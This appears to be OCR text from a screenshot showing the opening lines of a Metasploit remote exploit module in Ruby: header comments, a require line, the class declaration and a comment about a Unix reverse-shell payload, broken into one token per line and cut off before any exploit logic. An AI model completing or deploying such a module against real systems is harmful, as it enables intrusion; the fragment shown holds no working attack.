
##
# This module requires Metasploit: 
https://metasploit.com/download
# Current source: 
https://github.com/rapid7/metasploit-
framework
##
require
'expect'
class
MetasploitModule
<
Msf
:
:
Exploit
:
:
Remote
# cmd/unix/reverse spams the session 